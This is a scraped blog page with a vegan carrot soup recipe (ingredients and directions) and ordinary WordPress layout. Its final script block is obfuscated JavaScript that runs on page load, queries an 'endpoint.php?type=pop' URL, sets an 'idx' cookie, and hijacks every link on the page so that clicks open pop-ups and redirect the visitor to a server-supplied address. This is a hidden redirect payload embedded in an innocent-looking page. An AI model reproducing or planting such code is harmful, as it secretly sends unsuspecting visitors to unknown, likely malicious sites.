<p>Whether you choose to use an apron or not while you cook, I think we can all agree that it’s the best feeling, walking into the house after a hectic day, knowing that dinner is already made. And all you have to do is re-heat it on the stove! This easy, nutrient loaded vegan soup is the perfect midweek meal. It is zero stress (well except for the turmeric stains), freezes wonderfully and it is just what the body craves on a chilly evening. Hope you enjoy this easy, seasonal bowl full of goodness. I know I’ll be sipping on it all through the colder weather.</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-15004" src="https://glossingdress.com/lib/img/all/611/1568ef8b13d04d7fc2cd7e3a6293b576e60974172e2d248f63894d869133585d/a85ae2d7963200c93b3d32837ecf719379442d0fdfa0cc9e221123c8fbb3afda.jpeg" alt="" width="768" height="1024" srcset="https://glossingdress.com/lib/img/all/611/1568ef8b13d04d7fc2cd7e3a6293b576e60974172e2d248f63894d869133585d/a85ae2d7963200c93b3d32837ecf719379442d0fdfa0cc9e221123c8fbb3afda.jpeg 768w, http://dailyroutinefitness.com/wp-content/uploads/carrot-soup-vegan-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px"></p>
<p>&nbsp;</p>
<p>Recipe &amp; blog post by “Green Eggs and Yams.”</p>
<p><em>Serves 6</em></p>
<p><strong><em>Ingredients </em></strong></p>
<ul>
<li>2 small onions (chopped finely/ sauté)</li>
<li>3 cloves garlic</li>
<li>2 tsp oil of choice</li>
<li>1 lbs of carrots (dice to ½ inch thick, skin left on)</li>
<li>1 apple (chopped, skins left on)</li>
<li>4 cups vegetable broth</li>
<li>3 t fresh thyme</li>
<li>1 tsp turmeric</li>
<li>salt and pepper to taste</li>
<li>1 can coconut milk</li>
</ul>
<p><em>&nbsp;<img loading="lazy" class="aligncenter size-large wp-image-15006" src="https://glossingdress.com/lib/img/all/611/1568ef8b13d04d7fc2cd7e3a6293b576e60974172e2d248f63894d869133585d/54b53696138dba796e64efed56263b6f6c4ebd31af060e277956eabd203aa190.jpeg" alt="" width="768" height="1024" srcset="https://glossingdress.com/lib/img/all/611/1568ef8b13d04d7fc2cd7e3a6293b576e60974172e2d248f63894d869133585d/54b53696138dba796e64efed56263b6f6c4ebd31af060e277956eabd203aa190.jpeg 768w, http://dailyroutinefitness.com/wp-content/uploads/easy-carrot-soup-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px"></em></p>
<p><strong><em>Directions</em></strong></p>
<ol>
<li>Add oil of choice to a large pot over medium heat. Add the chopped onion and garlic to the pot. Sauté vegetables until golden.</li>
<li>Add the chopped carrots and apple to the pot. Mix with the onions and garlic and let it cook for 1 minute.</li>
<li>Add the vegetable broth to the pot. Add the fresh thyme, turmeric and salt and pepper. Bring the pot to a boil and then reduce to a simmer and cover the pot for 30-40 minutes, stirring occasionally. Let the soup simmer until the carrots are soft.</li>
<li>Once the carrots are soft, remove the pot off the stove. Transfer the soup to a high-speed blender, or food processor and blend until smooth.</li>
<li>Return the pureed soup back to the pot and add 1 can of full fat coconut milk to the soup. Heat over low heat and stir the coconut milk into the soup.</li>
<li>Store in a sealed container in the fridge for 5 days or store in freezer.</li>
</ol>
<p>The post Vegan Carrot Soup appeared first on Daily Routine Fitness.</p>
</p>
        <div class="single-post-tags mt-3"></div>
        <hr>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/10/08/vegan-carrot-soup/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://developevent.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='546' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://developevent.com/2019/09/15/movie-review-the-white-crow/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous Post</span></a></div><div class="nav-next"><a href="https://developevent.com/2019/10/21/vegan-peanut-butter-cups/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://developevent.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/21/how-local-treats-can-enhance-your-fundraising-efforts/">How local treats can enhance your fundraising efforts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/21/nettspill-i-vekst-hvordan-digitale-plattformer-forandrer-underholdningsverdenen/">Nettspill i vekst: Hvordan digitale plattformer forandrer underholdningsverdenen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/21/morsomme-hobbyer-a-utforske-i-oslo/">Morsomme hobbyer å utforske i Oslo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/21/oslo-is-a-top-destination-for-a-relaxed-journey-heres-why/">Oslo Is a Top Destination for a Relaxed Journey: Here&#8217;s Why</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/21/forsta-bilbatterier-fra-klassiske-12-v-til-moderne-elbilpakker/">Forstå Bilbatterier Fra Klassiske 12 V Til Moderne Elbilpakker</a></li>
</ul></div></div>
</section><section id="block-9" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://developevent.com/2019/10/08/" aria-label="Posts published on October 8, 2019">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="https://developevent.com/2019/10/21/" aria-label="Posts published on October 21, 2019">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://developevent.com/2019/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://developevent.com/2019/11/">Nov &raquo;</a></span>
	</nav></div></section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-dance-academy-wordpress-theme/ target='_blank'>Dance Academy WordPress Theme</a> Developevent.com ©</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/navigation.js?ver=2.1.2' id='steps-dance-academy-navigation-jquery-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
